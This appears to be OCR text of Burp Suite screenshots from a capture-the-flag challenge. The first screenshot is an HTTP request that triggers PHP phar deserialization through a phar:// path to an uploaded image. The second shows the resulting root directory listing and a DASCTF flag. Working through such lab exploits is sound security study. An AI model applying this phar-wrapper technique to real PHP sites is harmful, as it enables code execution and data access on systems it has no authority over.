 Pretty Raw Hex
1 GET /index.php?file=phar://phartest.jpg&&todo=md5
HTTP/1.1
2 Host:
3582b6d8-d7d6-493e-b074-b38a5d3cad41.node4.buuoj.
cn:81
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.7
6 Referer:
http://3582b6d8-d7d6-493e-b074-b38a5d3cad41.node4
.buuoj.cn:81/index.php
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: PHPSESSID=
99e7825a46cde8edf7e15632c728cc05
0 Connection: close
1
2
Pretty Raw Hex Render
.dockerenv
25 -rw-rw-r-- 1 root root 45 Jul 26 07:23
adjaskdhnask_flag_is_here_dakjdnmsakjnfksd
26 drwxr-xr-x 1 root root 28 Oct 13 2020 bin
27 drwxr-xr-x 2 root root 6 Sep 19 2020 boot
28 drwxr-xr-x 5 root root 360 Jul 26 07:23 dev
29 drwxr-xr-x 1 root root 66 Jul 26 07:23 etc
30 drwxr-xr-x 2 root root 6 Sep 19 2020 home
31 drwxr-xr-x 1 root root 21 Oct 13 2020 lib
32 drwxr-xr-x 2 root root 34 Oct 12 2020 lib64
33 drwxr-xr-x 2 root root 6 Oct 12 2020 media
34 drwxr-xr-x 2 root root 6 Oct 12 2020 mnt
35 drwxr-xr-x 2 root root 6 Oct 12 2020 opt
36 dr-xr-xr-x 4446 root root 0 Jul 26 07:23 proc
37 drwx------ 1 root root 6 Oct 13 2020 root
38 drwxr-xr-x 1 root root 21 Oct 13 2020 run
39 drwxr-xr-x 1 root root 20 Oct 13 2020 sbin
40 drwxr-xr-x 2 root root 6 Oct 12 2020 srv
41 dr-xr-xr-x 13 root root 0 Mar 28 03:11 sys
42 drwxrwxrwt 1 root root 51 Jul 26 07:33 tmp
43 drwxr-xr-x 1 root root 19 Oct 12 2020 usr
44 drwxr-xr-x 1 root root 17 Oct 13 2020 var
45 DASCTF{4d9e7dba-7e90-43f8-b270-9ce714ad86f8}